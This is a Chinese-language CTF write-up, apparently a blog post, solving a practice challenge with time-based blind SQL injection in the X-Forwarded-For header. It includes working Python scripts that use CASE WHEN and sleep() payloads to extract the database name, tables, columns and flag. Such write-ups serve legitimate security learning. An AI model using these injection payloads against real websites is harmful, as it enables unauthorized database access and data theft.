实验吧_who are you?(盲注)
who are you?
翻翻源码,抓抓包,乱试一通都没有什么结果
题目中提示有ip,立马应该联想到X-Forwarded-For
虽然知道是这个方面的题,但完全不知道从何入手,悄咪咪去翻一下wp
才知道原来X-Forwarded-For后面的的参数是先入数据库再取出来,并不是直接显示的
所以这里的X-Forwarded-For应该是存在注入的(果然是大佬,学到了)
而且经过测试,','以及后面的内容都会被过滤,这就导致我们的传统注入语句失效了

查了一下,这里需要用到select case when then语句
提交X-Forwarded-For:1' and case when (length((SELECT concat(database())))<10) then sleep(3) else sleep(0) end and '1'='1;果然发生了延迟

接下来的原理就跟基于时间的盲注一样,只要不断替换when后面的判断语句,这要是手工的话还真是个体力活- -
我也正好趁着这种机会好好练习一下python

先是手工判断了一下数据库名的长度为4,接着上代码开始跑
1 import requests 2 3 4 guess='abcdefghijklmnopqrstuvwxyz0123456789@_.{}-' 5 url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php' 6 database = '' 7 for i in range(1,5): 8 for each in guess: 9 headers = {"X-Forwarded-For":"1' and case when (substring((select database()) from %s for 1)='%s') then sleep(5) else sleep(0) end and '1'='1" %(i,each)} 10 try: 11 r = requests.get(url, headers = headers, timeout=5) 12 print(r.text) 13 except: 14 database = database + each 15 16 break 17 18 print('database_name='+database)

又手工看了一下当前数据库中表的数量
只有两张,这就很舒服
接着跑一下看看所有表名的字长
1 url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php' 2 i=1 3 table_length=0 4 tables="" 5 6 while True: 7 headers={ 8 "X-Forwarded-For":"1' and case when(substring((select group_concat(table_name separator ';') from information_schema.tables where table_schema='web4') from %s for 1)='') then sleep(6) else 0 end and 'a'='a" % (i) 9 } 10 try: 11 r = requests.get(url, headers=headers, timeout=6) 12 print(" "+r.text) 13 i+=1 14 except: 15 table_length = i-1 16 break 17 print(table_length)
最后得出是14,接着开始跑表名
我反复测试了好久,这应该是网络的问题,代码没有错,只是每次跑的结果都有几个字母不一样让我很难受
1 url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php' 2 tables = '' 3 for i in range(1,15): 4 for each in range(30,127): 5 headers={ 6 "X-Forwarded-For":"1' and case when(ascii(substring((select group_concat(table_name separator ';') from information_schema.tables where table_schema='web4') from %s for 1))=%s) then sleep(6) else 0 end and 'a'='a" % (i,each) 7 } 8 try: 9 r = requests.get(url, headers=headers, timeout=6) 10 print(" "+r.text) 11 except: 12 tables += chr(each) 13 print("") 14 print(chr(each)) 15 print("") 16 break 17 18 print("tables: %s" % tables)
想我也是看过wp的人,怎么会拘泥于这种小结呢,通过wp我知道了两张表分别是cilent_ip和flag(而我每次都是奇怪的字符,比如cl: "t_ip;fHag,六秒的延迟竟然还会错这么多,我只能说中国移动天下第一- -!)
接着就是跑flag表的列了,老规矩先瞅瞅他列名的长度
1 url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php' 2 for i in range(1,10): 3 headers ={ 4 "X-Forwarded-For":"1' and case when (substring((select group_concat(column_name separator ';') from information_schema.columns where table_schema='web4' and table_name='flag') from %s for 1)='') then sleep(6) else 0 end and 'a'='a" %i 5 } 6 try: 7 r = requests.get(url, headers=headers, timeout=6) 8 print(" "+r.text) 9 except: 10 print('the number of tables is ' + str(i-1)) 11 break

才4个字符,赶紧跑起来,我不信这次还能跑偏
1 url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php' 2 columns = '' 3 for i in range(1,5): 4 for each in range(30,127): 5 header={ 6 "X-Forwarded-For":"1' and case when(ascii(substring((select group_concat(column_name separator ';') from information_schema.columns where table_name='flag') from %s for 1))=%s) then sleep(6) else 0 end and 'a'='a" % (i,each) 7 } 8 try: 9 r = requests.get(url, headers=header, timeout=6) 10 print(" "+r.text) 11 except: 12 columns += chr(each) 13 print("") 14 print(chr(each)) 15 print("") 16 break 17 18 print("column: %s" % columns)
移动爸爸给我脸了!他没错!

倒数第二步,看字段数!
1 url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php' 2 data_length = 0 3 i = 1 4 while True: 5 header={ 6 "X-Forwarded-For":"1' and case when(length(substring((select group_concat(flag separator ';') from flag) from %s for 1))='') then sleep(6) else 0 end and 'a'='a" %i 7 } 8 try: 9 r = requests.get(url, headers=header, timeout=6) 10 print(" "+r.text) 11 i += 1 12 except: 13 14 print("") 15 print('the number of data is '+ str(i-1)) 16 print("") 17 break

32个!一口老血........
最后一步了,要dump数据了!不多说,拿去跑!
1 url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php' 2 data = '' 3 i = 1 4 while i <= 32: 5 for each in range(30,127): 6 header={ 7 "X-Forwarded-For":"1' and case when(ascii(substring((select group_concat(flag separator ';') from flag ) from %s for 1))=%s) then sleep(10) else 0 end and 'a'='a" % (i,each) 8 } 9 try: 10 r = requests.get(url, headers=header, timeout=10) 11 print(" "+r.text) 12 13 except: 14 data += chr(each) 15 print('') 16 print(chr(each)) 17 print('') 18 break 19 i += 1 20 print('flag: ' + data)
以上代码经过测试均有效,跑不出来你就退群吧╮(๑•́ ₃•̀๑)╭
这篇博客大概写了有大半天了,在不断的测试修改代码的过程中也收获了很多
反正就是舒服



